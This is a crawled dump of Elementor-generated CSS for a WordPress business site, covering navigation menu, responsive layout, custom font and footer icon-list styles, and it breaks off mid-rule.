0px 0px 0px;}.elementor-15287 .elementor-element.elementor-element-aeb56ce{text-align:left;}.elementor-bc-flex-widget .elementor-15287 .elementor-element.elementor-element-e8d4f53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15287 .elementor-element.elementor-element-e8d4f53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15287 .elementor-element.elementor-element-e8d4f53.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__toggle,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu-icon{margin:0 auto;}.elementor-15287 .elementor-element.elementor-element-8c576ce li.menu-item a{justify-content:space-between;}.elementor-15287 .elementor-element.elementor-element-8c576ce li .elementor-button-wrapper{text-align:space-between;}.elementor-15287 .elementor-element.elementor-element-8c576ce.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-open.left{left:-300px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-open.right{right:-300px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-content{padding:30px;background-color:#116E5B;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:80px;}body.rtl .elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:80px;}.elementor-15287 .elementor-element.elementor-element-8c576ce nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:80px;}.elementor-15287 .elementor-element.elementor-element-8c576ce a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-8c576ce a.hfe-sub-menu-item{font-family:"BricolageGrotesque_36pt-ExtraLight", Sans-serif;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item.highlighted,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item:focus{color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item.current-menu-ancestor a.hfe-menu-item{color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .elementor-menu-toggle,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce .elementor-menu-toggle:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#D9FF98;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu li a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:18px;padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 18px + 20px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 40px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 60px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 80px );padding-right:18px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu li.menu-item:not(:last-child),
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-15287 .elementor-element.elementor-element-8c576ce div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-8c576ce div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-close{color:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-close svg{fill:#FFFFFF;}.elementor-15287 .elementor-element.elementor-element-8c576ce > .elementor-widget-container{margin:0px 80px 0px 0px;}@media(max-width:1024px){body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-5b93786.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-15287 .elementor-element.elementor-element-03529d3 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__toggle,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu-icon{margin:0 auto;}.elementor-15287 .elementor-element.elementor-element-8c576ce li.menu-item a{justify-content:flex-start;}.elementor-15287 .elementor-element.elementor-element-8c576ce li .elementor-button-wrapper{text-align:flex-start;}.elementor-15287 .elementor-element.elementor-element-8c576ce.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item{padding-left:2px;padding-right:2px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-sub-menu-item{padding-left:calc( 2px + 20px );padding-right:2px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 40px );padding-right:2px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 60px );padding-right:2px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 80px );padding-right:2px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-menu-item, .elementor-15287 .elementor-element.elementor-element-8c576ce .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-8c576ce.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:30px;}body.rtl .elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:30px;}.elementor-15287 .elementor-element.elementor-element-8c576ce nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:30px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-flyout-wrapper .hfe-nav-menu > li.menu-item:first-child{margin-top:15px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu li a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:12px;padding-right:12px;}.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 12px + 20px );padding-right:12px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 40px );padding-right:12px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 60px );padding-right:12px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-15287 .elementor-element.elementor-element-8c576ce .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 80px );padding-right:12px;}.elementor-15287 .elementor-element.elementor-element-8c576ce .sub-menu a.hfe-sub-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:16px;padding-bottom:16px;}}@media(max-width:767px){body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-5b93786.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-15287 .elementor-element.elementor-element-5b93786 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-15287 .elementor-element.elementor-element-03529d3{width:100%;}.elementor-15287 .elementor-element.elementor-element-98cf0e7{width:85%;}.elementor-15287 .elementor-element.elementor-element-e8d4f53{width:15%;}body:not(.rtl) .elementor-15287 .elementor-element.elementor-element-8c576ce.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-15287 .elementor-element.elementor-element-8c576ce nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-15287 .elementor-element.elementor-element-bba4b20{width:9.665%;}.elementor-15287 .elementor-element.elementor-element-d2743bc{width:90%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15287 .elementor-element.elementor-element-03529d3{width:100%;}.elementor-15287 .elementor-element.elementor-element-98cf0e7{width:90%;}.elementor-15287 .elementor-element.elementor-element-e8d4f53{width:10%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'BricolageGrotesque_36pt-ExtraLight';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://labelandmint.com.au/wp-content/uploads/2024/04/BricolageGrotesque_36pt-ExtraLight.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'BricolageGrotesque_36pt-Light';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://labelandmint.com.au/wp-content/uploads/2024/04/BricolageGrotesque_36pt-Light.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/uploads/elementor/css/post-15454.css?ver=1729169559
body_size: 1647
content:
.elementor-15454 .elementor-element.elementor-element-9054d75 > .elementor-container{max-width:1350px;}.elementor-15454 .elementor-element.elementor-element-9054d75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-15454 .elementor-element.elementor-element-9054d75:not(.elementor-motion-effects-element-type-background), .elementor-15454 .elementor-element.elementor-element-9054d75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2E8F0;}.elementor-15454 .elementor-element.elementor-element-9054d75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 15px 100px 15px;}.elementor-15454 .elementor-element.elementor-element-9054d75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-15454 .elementor-element.elementor-element-b50bbf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15454 .elementor-element.elementor-element-b50bbf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15454 .elementor-element.elementor-element-b50bbf5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://labelandmint.com.au/wp-content/uploads/2024/04/Group-37.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-element-populated, .elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-element-populated > .elementor-background-overlay, .elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 100px 0px 0px;--e-column-margin-right:100px;--e-column-margin-left:0px;padding:100px 50px 100px 50px;}.elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15454 .elementor-element.elementor-element-c860a8f{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-c860a8f .elementor-headline{text-align:left;font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;font-size:60px;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-c860a8f .elementor-headline-dynamic-wrapper path{stroke:#31FFC1;stroke-linecap:round;stroke-linejoin:round;}.elementor-15454 .elementor-element.elementor-element-c860a8f .elementor-headline-plain-text{color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-c860a8f .elementor-headline-dynamic-text{font-family:"BricolageGrotesque_36pt-SemiBold", Sans-serif;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-c860a8f > .elementor-widget-container{border-style:none;}.elementor-15454 .elementor-element.elementor-element-6f096cd{text-align:left;color:#FFFFFF;font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-size:16px;font-weight:300;line-height:30px;}.elementor-15454 .elementor-element.elementor-element-6f096cd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-84cfc7b{text-align:left;}.elementor-15454 .elementor-element.elementor-element-84cfc7b .elementor-heading-title{color:#000000;font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;font-size:60px;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-9fc10bb{text-align:left;color:#000000;font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-size:16px;font-weight:300;line-height:30px;}.elementor-15454 .elementor-element.elementor-element-9fc10bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-d8af2b0 > .elementor-container{max-width:1350px;}.elementor-15454 .elementor-element.elementor-element-d8af2b0:not(.elementor-motion-effects-element-type-background), .elementor-15454 .elementor-element.elementor-element-d8af2b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#072D25;}.elementor-15454 .elementor-element.elementor-element-d8af2b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 15px 50px 15px;}.elementor-15454 .elementor-element.elementor-element-d8af2b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15454 .elementor-element.elementor-element-7d9babd{text-align:left;}.elementor-15454 .elementor-element.elementor-element-7d9babd .elementor-heading-title{color:#FFFFFF;font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;font-size:18px;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-icon i{color:#D9FF98;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-icon svg{fill:#D9FF98;transition:fill 0.3s;}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-4ddc736{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-item > a{font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-weight:400;}.elementor-15454 .elementor-element.elementor-element-4ddc736 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-4ddc736 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-d27b402{text-align:left;}.elementor-15454 .elementor-element.elementor-element-d27b402 .elementor-heading-title{color:#FFFFFF;font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;font-size:18px;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-bf6a1d7{padding:0px 0px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-95078a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-icon i{color:#D9FF98;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-icon svg{fill:#D9FF98;transition:fill 0.3s;}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-76014a3{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-item > a{font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-weight:400;}.elementor-15454 .elementor-element.elementor-element-76014a3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-76014a3 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-icon i{color:#D9FF98;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-icon svg{fill:#D9FF98;transition:fill 0.3s;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-item > a{font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-weight:400;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-e2a4fb9 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-e7ff705{text-align:left;}.elementor-15454 .elementor-element.elementor-element-e7ff705 .elementor-heading-title{color:#FFFFFF;font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;font-size:18px;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-96e3135{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-15454 .elementor-element.elementor-element-96e3135 .elementor-widget-container{text-align:left;}.elementor-15454 .elementor-element.elementor-element-96e3135 .elementor-social-icon{background-color:#02010114;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-96e3135 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-15454 .elementor-element.elementor-element-96e3135 .elementor-social-icon:hover{background-color:#D9FF98;}.elementor-15454 .elementor-element.elementor-element-96e3135 .elementor-social-icon:hover i{color:#000000;}.elementor-15454 .elementor-element.elementor-element-96e3135 .elementor-social-icon:hover svg{fill:#000000;}.elementor-15454 .elementor-element.elementor-element-96e3135 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-15454 .elementor-element.elementor-element-e1b25f5{text-align:left;}.elementor-15454 .elementor-element.elementor-element-e1b25f5 .elementor-heading-title{color:#FFFFFF;font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;font-size:18px;font-weight:500;}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-icon i{color:#D9FF98;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-icon svg{fill:#D9FF98;transition:fill 